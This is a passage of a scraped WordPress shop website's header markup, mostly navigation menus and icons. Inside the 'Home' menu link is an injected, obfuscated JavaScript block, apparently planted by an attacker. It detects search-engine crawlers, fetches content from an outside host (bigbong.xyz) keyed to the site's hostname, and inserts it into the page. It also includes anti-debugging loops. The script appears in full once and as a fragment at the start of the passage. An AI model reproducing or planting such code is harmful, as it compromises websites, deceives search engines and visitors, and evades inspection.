_0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul></div>    </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da9f91f ct-column-none" data-id="da9f91f" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-8443202 elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_search" data-id="8443202" data-element_type="widget" data-widget_type="ct_icon_search.default">
				<div class="elementor-widget-container">
			<div class="ct-search-popup style1">
	<svg enable-background="new 0 0 461.516 461.516" height="20" viewBox="0 0 461.516 461.516" width="20" xmlns="http://www.w3.org/2000/svg"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"/></g></svg>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-a5a43c1 elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_cart" data-id="a5a43c1" data-element_type="widget" data-widget_type="ct_icon_cart.default">
				<div class="elementor-widget-container">
				<div class="ct-cart-popup h-btn-cart style1">
		<svg clip-rule="evenodd" fill-rule="evenodd" height="100%" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" width="100%" xmlns="http://www.w3.org/2000/svg"><g id="Icon"><path d="m21.74 9.121c.036-.217-.026-.439-.168-.607-.143-.167-.352-.264-.572-.264h-18c-.22 0-.429.097-.572.264-.142.168-.204.39-.168.607 0 0 1.022 6.244 1.525 9.323.218 1.33 1.367 2.306 2.714 2.306h11.002c1.347 0 2.496-.976 2.714-2.306zm-1.623.629-1.383 8.452c-.099.604-.621 1.048-1.233 1.048-2.771 0-8.231 0-11.002 0-.612 0-1.134-.444-1.233-1.048 0 0-1.383-8.452-1.383-8.452z"/><path d="m18.643 8.614-3-5c-.213-.355-.674-.47-1.029-.257s-.47.674-.257 1.029l3 5c.213.355.674.47 1.029.257s.47-.674.257-1.029z"/><path d="m6.643 9.386 3-5c.213-.355.098-.816-.257-1.029s-.816-.098-1.029.257l-3 5c-.213.355-.098.816.257 1.029s.816.098 1.029-.257z"/><path d="m11.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m7.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m15.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m22 8.25h-20c-.414 0-.75.336-.75.75s.336.75.75.75h20c.414 0 .75-.336.75-.75s-.336-.75-.75-.75z"/></g></svg>
	</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-555250e elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_user" data-id="555250e" data-element_type="widget" data-widget_type="ct_icon_user.default">
				<div class="elementor-widget-container">
					<div class="ct-users-popup"><i class="bravisicon-user-alt"></i></div>


		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
        					</div>
			                </div>
		        </div>
		    </div>
		</div>
				<div class="ct-header-elementor-sticky">
		    <div class="container">
		        <div class="row">
		            		<div data-elementor-type="wp-post" data-elementor-id="6993" class="elementor elementor-6993">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-af6415b elementor-section-full_width elementor-section-stretched elementor-section-content-middle ct-header-fixed-transparent elementor-section-height-default elementor-section-height-default ct-column-none ct-row-scroll-none" data-id="af6415b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8aa83fe ct-column-none" data-id="8aa83fe" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-49c4170 elementor-widget__width-auto elementor-widget elementor-widget-ct_logo" data-id="49c4170" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
        <a href="https://demo.bravisthemes.com/munfirm/">            <img width="1024" height="360" src="https://swadesh.com/wp-content/uploads/2023/01/logo-light.png" class="attachment-full" alt="" />        </a>    </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-142bbf7 ct-column-none" data-id="142bbf7" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-7c77a03 elementor-widget__width-auto elementor-widget elementor-widget-ct_menu" data-id="7c77a03" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div class="ct-nav-menu ct-nav-menu1">
        <div class="menu-menu-container"><ul id="menu-menu-1" class="ct-main-menu children-arrow clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul></div>    </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3f88a1 ct-column-none" data-id="b3f88a1" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-13cceef elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_search" data-id="13cceef" data-element_type="widget" data-widget_type="ct_icon_search.default">
				<div class="elementor-widget-container">
			<div class="ct-search-popup style1">
	<svg enable-background="new 0 0 461.516 461.516" height="20" viewBox="0 0 461.516 461.516" width="20" xmlns="http://www.w3.org/2000/svg"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"/></g></svg>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-6e8240d elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_cart" data-id="6e8240d" data-element_type="widget" data-widget_type="ct_icon_cart.default">
				<div class="elementor-widget-container">
				<div class="ct-cart-popup h-btn-cart style1">
		<svg clip-rule="evenodd" fill-rule="evenodd" height="100%" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" width="100%" xmlns="http://www.w3.org/2000/svg"><g id="Icon"><path d="m21.74 9.121c.036-.217-.026-.439-.168-.607-.143-.167-.352-.264-.572-.264h-18c-.22 0-.429.097-.572.264-.142.168-.204.39-.168.607 0 0 1.022 6.244 1.525 9.323.218 1.33 1.367 2.306 2.714 2.306h11.002c1.347 0 2.496-.976 2.714-2.306zm-1.623.629-1.383 8.452c-.099.604-.621 1.048-1.233 1.048-2.771 0-8.231 0-11.002 0-.612 0-1.134-.444-1.233-1.048 0 0-1.383-8.452-1.383-8.452z"/><path d="m18.643 8.614-3-5c-.213-.355-.674-.47-1.029-.257s-.47.674-.257 1.029l3 5c.213.355.674.47 1.029.257s.47-.674.257-1.029z"/><path d="m6.643 9.386 3-5c.213-.355.098-.816-.257-1.029s-.816-.098-1.029.257l-3 5c-.213.355-.098.816.257 1.029s.816.098 1.029-.257z"/><path d="m11.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m7.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m15.25 12.5v4c0 .414.336.75.75.75s.75-.336.75-.75v-4c0-.414-.336-.75-.75-.75s-.75.336-.75.75z"/><path d="m22 8.25h-20c-.414 0-.75.336-.75.75s.336.75.75.75h20c.414 0 .75-.336.75-.75s-.336-.75-.75-.75z"/></g></svg>
	</div>

		</div>
				</div>
